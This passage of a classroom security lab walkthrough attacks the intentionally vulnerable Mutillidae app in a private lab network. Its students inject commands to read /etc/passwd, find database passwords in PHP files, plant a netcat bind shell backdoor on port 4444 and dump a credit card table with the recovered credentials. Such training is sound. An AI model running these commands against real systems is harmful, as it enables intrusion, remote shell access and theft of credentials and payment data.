
- http://192.168.1.111/mutillidae/execute_command.php
- whoami; pwd
- whoami - Print the effective username.
- pwd - print name of current/working directory.
- Click the Execute Command Button
- Place the following URL in the Address
Bar
- Notes (FYI):
- Who is Logged On
- Instructions:

- w
- Click the Execute Command Button
- Notes (FYI):
- w - Show who is logged on and what they are doing.
- Instead of letting brutessh attempt default usernames, now you can direct a potential attack at the student user.
- Instructions:
- Exploring /etc/passwd
- Instructions:

- cat /etc/passwd
- Click the Execute Command Button
- Notes (FYI):
- /etc/passwd file stores essential information, which is required during login. The /etc/passwd file contains the following fields: Username, Password Existance, User ID, Group ID, Gecos, Home Directory, and Shell.
- Notice that mail, ftp, apache, ssh and mysql are all located in the /etc/passwd file.
- Instructions:
- Network Reconnaissance
- Instructions:

- netstat -nao | grep "0.0.0.0:"
- Click the Execute Command Button
- Notes (FYI):
- 3306 - MySQL
- 22 - SSH
- 25 - SMTP (Mail)
- 631 - Internet Print Protocol
- Instructions:
| Section 11: Using the Backdoor for Database Reconnaissance |
- Database Reconnaissance
- Instructions:
- find * -name "*.php" | xargs grep -i "password" | grep "="
- Click the Execute Command Button
- Notes (FYI):
- Find all files that end with a .php that contains the string password AND the string =.

- Instructions:
- Display PHP Script File
- Instructions:
- cat classes/MySQLHandler.php | grep -v "<?php"
- Click the Execute Command Button
- Notes (FYI):
- In order to display a PHP script as a text file, you must remove the starting "<?php" tag. If you do not remove the tag, then the web server will try to run the script instead of displaying the contents.

- Instructions:
- View Database Authentication Attributes
- Notes(FYI):
- Username: root
- Password: samurai
- Database Name: nowasp

- Notes(FYI):
| Section 12: Using the Backdoor for Netcat Reconnaissance |
- Netcat Reconnaissance
- Instructions:
- which nc; netstat -nao | grep 4444 | wc -l
- Click the Execute Command Button
- Notes (FYI):
- which nc, Where netcat located.
- netstat -nao | grep 4444 | wc -l, show all network connections for port 4444, and count them.
- Note, you can run netcat on any port that is not being used.

- Instructions:
- Execute Netcat
- Instructions:
- mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Click the Execute Command Button
- Notes (FYI):
- Make a FIFO named pipe. A FIFO special file (a named pipe) is similar to a pipe, except that it is accessed as part of the file system. It can be opened by multiple processes for reading or writing. When processes are exchanging data via the FIFO, the kernel passes all data internally without writing it to the file system. Thus, the FIFO special file has no contents on the file system, the file system entry merely serves as a reference point so that processes can access the pipe using a name in the file system.
- Pipes allow separate processes to communicate without having been designed explicitly to work together.
- This will allow two processes to connect to netcat.
- nc -l 4444, tells netcat to listen and allow connections on port 4444.

- Instructions:
- On BackTrack, Start up a "another" terminal
window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Connect to Netcat
- Notes(FYI):
- Implement the following instructions on the BackTrack VM
- Replace 192.168.1.111 with the Fedora(Mutillidae) IP Address obtained from (Section 3, Step 3).
- Instructions:
- nc 192.168.1.111 4444
- Use BackTrack to Connect to the Mutillidae Netcat session on port 4444
- hostname
- This is server hostname that hosts Mutillidae.
- whoami
- Print the effective UserID.
- Ie., Who am I connected as.
- nc 192.168.1.111 4444
- Notes(FYI):
- View Credit Card Information
- Notes(FYI):
- This step could have also been completed from the Command Execution PHP script.
- You do not need netcat for this step.
- Instructions:
- echo "show databases;" | mysql -uroot -psamurai
- echo "use nowasp; show tables;" | mysql -uroot -psamurai
- echo "select * from nowasp.credit_cards;" | mysql -uroot -psamurai

- Notes(FYI):
| Section 13: Proof of Lab |
- Proof of Lab, (On a BackTrack Terminal)
- Notes(FYI):
- Replace 192.168.1.111 in the below URL with your Mutillidae's IP Address obtained from (Section 3, Step 3).
- Pay attention to #3 and #4 concerning which process ID to grep for.
- Instructions:
- nc 192.168.1.111 4444
- netstat -naop | grep 4444
- ps -eaf | grep 8267 | grep -v grep
- Replace 8267 with the process ID associated with port 4444.
- ps -eaf | grep 8264 | grep -v grep
- Replace 8264 with the process ID associated with "nc -l 4444".
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Notes(FYI):